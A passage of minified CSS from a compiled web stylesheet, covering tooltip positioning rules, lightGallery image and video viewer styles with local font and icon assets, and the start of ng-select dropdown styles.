0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:hover:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:focus:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:hover:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:focus:after,[aria-label][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:after{margin-top:calc(var(--cooltipz-arrow-size, .3125rem) * 2);right:0;transform:translateY(calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{right:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{top:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:bottom}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:hover:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:focus:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:hover:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:focus:before,[aria-label][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:hover:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:focus:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:hover:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:focus:after,[aria-label][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:after,[aria-label][data-cooltipz-dir].cooltipz--left:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:after,[aria-label][class*=cooltipz].cooltipz--left:after{margin-right:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(var(--cooltipz-slide, 6px),-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before{transform:translate(var(--cooltipz-slide, 6px),calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:after,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:after,[aria-label][class*=cooltipz].cooltipz--left:before{right:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);top:50%;transform-origin:left}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--left:hover:before,[aria-label][data-cooltipz-dir].cooltipz--left:focus:before,[aria-label][data-cooltipz-dir].cooltipz--left[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--left.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--left:hover:before,[aria-label][class*=cooltipz].cooltipz--left:focus:before,[aria-label][class*=cooltipz].cooltipz--left[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--left.cooltipz--visible:before{transform:translateY(calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--left:hover:after,[aria-label][data-cooltipz-dir].cooltipz--left:focus:after,[aria-label][data-cooltipz-dir].cooltipz--left[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--left.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--left:hover:after,[aria-label][class*=cooltipz].cooltipz--left:focus:after,[aria-label][class*=cooltipz].cooltipz--left[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--left.cooltipz--visible:after{transform:translateY(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:after,[aria-label][data-cooltipz-dir].cooltipz--right:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:after,[aria-label][class*=cooltipz].cooltipz--right:after{margin-left:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(calc(var(--cooltipz-slide, 6px) * -1),-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before{transform:translate(calc(var(--cooltipz-slide, 6px) * -1),calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:after,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:after,[aria-label][class*=cooltipz].cooltipz--right:before{left:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);top:50%;transform-origin:right}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--right:hover:before,[aria-label][data-cooltipz-dir].cooltipz--right:focus:before,[aria-label][data-cooltipz-dir].cooltipz--right[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--right.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--right:hover:before,[aria-label][class*=cooltipz].cooltipz--right:focus:before,[aria-label][class*=cooltipz].cooltipz--right[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--right.cooltipz--visible:before{transform:translateY(calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--right:hover:after,[aria-label][data-cooltipz-dir].cooltipz--right:focus:after,[aria-label][data-cooltipz-dir].cooltipz--right[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--right.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--right:hover:after,[aria-label][class*=cooltipz].cooltipz--right:focus:after,[aria-label][class*=cooltipz].cooltipz--right[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--right.cooltipz--visible:after{transform:translateY(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-size=fit]:after,[aria-label][data-cooltipz-dir].cooltipz--fit:after,[aria-label][class*=cooltipz][data-cooltipz-size=fit]:after,[aria-label][class*=cooltipz].cooltipz--fit:after{width:100%}[aria-label][data-cooltipz-dir][data-cooltipz-size=small]:after,[aria-label][data-cooltipz-dir].cooltipz--small:after,[aria-label][class*=cooltipz][data-cooltipz-size=small]:after,[aria-label][class*=cooltipz].cooltipz--small:after{width:var(--cooltipz-small, 6.25rem)}[aria-label][data-cooltipz-dir][data-cooltipz-size=medium]:after,[aria-label][data-cooltipz-dir].cooltipz--medium:after,[aria-label][class*=cooltipz][data-cooltipz-size=medium]:after,[aria-label][class*=cooltipz].cooltipz--medium:after{width:var(--cooltipz-medium, 12.5rem)}[aria-label][data-cooltipz-dir][data-cooltipz-size=large]:after,[aria-label][data-cooltipz-dir].cooltipz--large:after,[aria-label][class*=cooltipz][data-cooltipz-size=large]:after,[aria-label][class*=cooltipz].cooltipz--large:after{width:var(--cooltipz-large, 18.75rem)}[aria-label][data-cooltipz-dir][data-cooltipz-size=custom]:after,[aria-label][data-cooltipz-dir].cooltipz--custom:after,[aria-label][class*=cooltipz][data-cooltipz-size=custom]:after,[aria-label][class*=cooltipz].cooltipz--custom:after{white-space:pre;word-wrap:break-word}[aria-label][data-cooltipz-dir][data-cooltipz-static]:after,[aria-label][data-cooltipz-dir][data-cooltipz-static]:before,[aria-label][data-cooltipz-dir].cooltipz--static:after,[aria-label][data-cooltipz-dir].cooltipz--static:before,[aria-label][class*=cooltipz][data-cooltipz-static]:after,[aria-label][class*=cooltipz][data-cooltipz-static]:before,[aria-label][class*=cooltipz].cooltipz--static:after,[aria-label][class*=cooltipz].cooltipz--static:before{transition:none}[aria-label=""][data-cooltipz-dir]:before,[aria-label=""][data-cooltipz-dir]:after,[aria-label=""][class*=cooltipz]:before,[aria-label=""][class*=cooltipz]:after{display:none}@font-face{font-family:lg;src:url(lg.955a4bcf92186ac4.woff2?io9a6k) format("woff2"),url(lg.dc565ab5551f1c21.ttf?io9a6k) format("truetype"),url(lg.c950f0b5c587534c.woff?io9a6k) format("woff"),url(lg.a5ca0178ad5f95f7.svg?io9a6k#lg) format("svg");font-weight:400;font-style:normal;font-display:block}.lg-icon{font-family:lg!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-container{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.lg-next,.lg-prev{background-color:#00000073;border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1084;outline:none;border:none}.lg-next.disabled,.lg-prev.disabled{opacity:0!important;cursor:default}.lg-next:hover:not(.disabled),.lg-prev:hover:not(.disabled){color:#fff}.lg-single-item .lg-next,.lg-single-item .lg-prev{display:none}.lg-next{right:20px}.lg-next:before{content:"\e095"}.lg-prev{left:20px}.lg-prev:after{content:"\e094"}@keyframes lg-right-end{0%{left:0}50%{left:-30px}to{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}to{left:0}}.lg-outer.lg-right-end .lg-object{animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-media-overlap .lg-toolbar{background-image:linear-gradient(0deg,#0000,#0006)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:medium none;will-change:color;transition:color .2s linear;background:none;border:none;box-shadow:none}.lg-toolbar .lg-icon.lg-icon-18{font-size:18px}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-maximize{font-size:22px}.lg-toolbar .lg-maximize:after{content:"\e90a"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{color:#eee;font-size:16px;padding:10px 40px;text-align:center;z-index:1080;opacity:0;transition:opacity .2s ease-out 0s}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}.lg-sub-html a{color:inherit}.lg-sub-html a:hover{text-decoration:underline}.lg-media-overlap .lg-sub-html{background-image:linear-gradient(180deg,#0000,#0009)}.lg-item .lg-sub-html{position:absolute;bottom:0;right:0;left:0}.lg-error-msg{font-size:14px;color:#999}.lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;height:47px;vertical-align:middle}.lg-closing .lg-toolbar,.lg-closing .lg-prev,.lg-closing .lg-next,.lg-closing .lg-sub-html{opacity:0;transition:transform .08 cubic-bezier(0,0,.25,1) 0s,opacity .08 cubic-bezier(0,0,.25,1) 0s,color .08 linear}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-img-wrap,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-video-cont,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-media-cont{opacity:0;transform:scale3d(.5,.5,.5);will-change:transform,opacity;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-img-wrap,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-video-cont,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-media-cont{opacity:1;transform:scaleZ(1)}.lg-icon:focus-visible{color:#fff;border-radius:3px;outline:1px dashed rgba(255,255,255,.6)}.lg-toolbar .lg-icon:focus-visible{border-radius:8px;outline-offset:-5px}.lg-group:after{content:"";display:table;clear:both}.lg-container{display:none;outline:none}.lg-on{scroll-behavior:unset}.lg-overlay-open{overflow:hidden}.lg-toolbar,.lg-prev,.lg-next,.lg-pager-outer,.lg-hide-sub-html .lg-sub-html{opacity:0;will-change:transform,opacity;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1) 0s}.lg-show-in .lg-toolbar,.lg-show-in .lg-prev,.lg-show-in .lg-next,.lg-show-in .lg-pager-outer,.lg-show-in.lg-hide-sub-html .lg-sub-html{opacity:1}.lg-show-in .lg-hide-items .lg-prev{opacity:0;transform:translate3d(-10px,0,0)}.lg-show-in .lg-hide-items .lg-next{opacity:0;transform:translate3d(10px,0,0)}.lg-show-in .lg-hide-items .lg-toolbar{opacity:0;transform:translate3d(0,-10px,0)}.lg-show-in .lg-hide-items.lg-hide-sub-html .lg-sub-html{opacity:0;transform:translate3d(0,20px,0)}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:.001;outline:none;will-change:auto;overflow:hidden;transition:opacity .15s ease 0s}.lg-outer *{box-sizing:border-box}.lg-outer.lg-zoom-from-image,.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-prev-slide,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-next-slide,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-current{transition-duration:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-current{transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-content{position:absolute;inset:0}.lg-outer .lg-inner{width:100%;position:absolute;left:0;top:0;bottom:0;transition:opacity 0s;white-space:nowrap}.lg-outer .lg-item{display:none!important}.lg-outer .lg-item:not(.lg-start-end-progress){background:url(loading.49ca460c0836bedc.gif) no-repeat scroll center center transparent}.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css .lg-current{display:inline-block!important}.lg-outer .lg-item,.lg-outer .lg-img-wrap{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-item:before,.lg-outer .lg-img-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.lg-outer .lg-img-wrap{position:absolute;inset:0;white-space:nowrap;font-size:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-object{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto;position:relative}.lg-outer .lg-empty-html.lg-sub-html,.lg-outer .lg-empty-html .lg-sub-html{display:none}.lg-outer.lg-hide-download .lg-download{opacity:.75;pointer-events:none}.lg-outer .lg-first-slide .lg-dummy-img{position:absolute;top:50%;left:50%}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-components{transform:translateZ(0);opacity:1}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-sub-html{opacity:1;transition:opacity .2s ease-out .15s}.lg-outer .lg-media-cont{text-align:center;display:inline-block;vertical-align:middle;position:relative}.lg-outer .lg-media-cont .lg-object{width:100%!important;height:100%!important}.lg-outer .lg-has-iframe .lg-media-cont{-webkit-overflow-scrolling:touch;overflow:auto}.lg-backdrop{position:fixed;inset:0;z-index:1040;background-color:#000;opacity:0;will-change:auto;transition:opacity 333ms ease-in 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-prev-slide,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-current{transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-prev-slide,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-current{transition:opacity .1s ease 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-progress{transition:transform 1s cubic-bezier(.175,.885,.32,1.275) 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-end-progress{transition:transform 1s cubic-bezier(0,0,.25,1) 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{transform:translateZ(0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-container{display:none}.lg-container.lg-show{display:block}.lg-container.lg-dragging-vertical .lg-backdrop{transition-duration:0s!important}.lg-container.lg-dragging-vertical .lg-css3 .lg-item.lg-current{transition-duration:0s!important;opacity:1}.lg-inline .lg-backdrop,.lg-inline .lg-outer{position:absolute}.lg-inline .lg-backdrop{z-index:1}.lg-inline .lg-outer{z-index:2}.lg-inline .lg-maximize:after{content:"\e909"}.lg-components{transform:translate3d(0,100%,0);will-change:transform;transition:transform .35s ease-out 0s;z-index:1080;position:absolute;bottom:0;right:0;left:0}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image{transition-duration:0ms!important}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{will-change:transform;transition:transform .5s cubic-bezier(.12,.415,.01,1.19) 0s}.lg-outer.lg-use-transition-for-zoom.lg-zoom-drag-transition .lg-item.lg-complete.lg-zoomable .lg-img-wrap{will-change:transform;transition:transform .8s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transform:translateZ(0);backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img{transform:scaleZ(1);transition:transform .5s cubic-bezier(.12,.415,.01,1.19) 0s,opacity .15s!important;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.no-transition,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.no-transition{transition:none!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition{transform:scaleZ(1) translate3d(-50%,-50%,0)!important;max-width:none!important;max-height:none!important;top:50%!important;left:50%!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-x,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-x{transform:scaleZ(1) translate3d(-50%,0,0)!important;top:0!important;left:50%!important;max-width:none!important;max-height:none!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-y,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-y{transform:scaleZ(1) translate3d(0,-50%,0)!important;top:50%!important;left:0%!important;max-width:none!important;max-height:none!important}.lg-icon.lg-zoom-in:after{content:"\e311"}.lg-actual-size .lg-icon.lg-zoom-in{opacity:1;pointer-events:auto}.lg-icon.lg-actual-size{font-size:20px}.lg-icon.lg-actual-size:after{content:"\e033"}.lg-icon.lg-zoom-out{opacity:.5;pointer-events:none}.lg-icon.lg-zoom-out:after{content:"\e312"}.lg-zoomed .lg-icon.lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer[data-lg-slide-type=video] .lg-zoom-in,.lg-outer[data-lg-slide-type=video] .lg-actual-size,.lg-outer[data-lg-slide-type=video] .lg-zoom-out,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-in,.lg-outer[data-lg-slide-type=iframe] .lg-actual-size,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-out,.lg-outer.lg-first-slide-loading .lg-zoom-in,.lg-outer.lg-first-slide-loading .lg-actual-size,.lg-outer.lg-first-slide-loading .lg-zoom-out{opacity:.75;pointer-events:none}.lg-outer .lg-video-cont{text-align:center;display:inline-block;vertical-align:middle;position:relative}.lg-outer .lg-video-cont .lg-object{width:100%!important;height:100%!important}.lg-outer .lg-has-iframe .lg-video-cont{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-video-object{position:absolute;inset:0;width:100%;height:100%;z-index:3}.lg-outer .lg-video-poster{z-index:1}.lg-outer .lg-has-video .lg-video-object{opacity:0;will-change:opacity;transition:opacity .3s ease-in}.lg-outer .lg-has-video.lg-video-loaded .lg-video-poster,.lg-outer .lg-has-video.lg-video-loaded .lg-video-play-button{opacity:0!important}.lg-outer .lg-has-video.lg-video-loaded .lg-video-object{opacity:1}@keyframes lg-play-stroke{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes lg-play-rotate{to{transform:rotate(360deg)}}.lg-video-play-button{width:18%;max-width:140px;position:absolute;top:50%;left:50%;z-index:2;cursor:pointer;transform:translate(-50%,-50%) scale(1);will-change:opacity,transform;transition:transform .25s cubic-bezier(.17,.88,.32,1.28),opacity .1s}.lg-video-play-button:hover .lg-video-play-icon-bg,.lg-video-play-button:hover .lg-video-play-icon{opacity:1}.lg-video-play-icon-bg{fill:none;stroke-width:3%;stroke:#fcfcfc;opacity:.6;will-change:opacity;transition:opacity .12s ease-in}.lg-video-play-icon-circle{position:absolute;inset:0;fill:none;stroke-width:3%;stroke:#1e1e1ee6;stroke-opacity:1;stroke-linecap:round;stroke-dasharray:200;stroke-dashoffset:200}.lg-video-play-icon{position:absolute;width:25%;max-width:120px;left:50%;top:50%;transform:translate3d(-50%,-50%,0);opacity:.6;will-change:opacity;transition:opacity .12s ease-in}.lg-video-play-icon .lg-video-play-icon-inner{fill:#fcfcfc}.lg-video-loading .lg-video-play-icon-circle{animation:lg-play-rotate 2s linear .25s infinite,lg-play-stroke 1.5s ease-in-out .25s infinite}.lg-video-loaded .lg-video-play-button{opacity:0;transform:translate(-50%,-50%) scale(.7)}.ng-select.ng-select-opened>.ng-select-container{background:#fff;border-color:#b3b3b3 #ccc #d9d9d9}.ng-select.ng-select-opened>.ng-select-container:hover{box-shadow:none}.ng-select.ng-select-opened>.ng-select-container .ng-arrow{top:-2px;border-color:transparent transparent #999999;border-width:0 5px 5px}.ng-select.ng-select-opened>.ng-select-container .ng-arrow:hover{border-color:transparent transparent 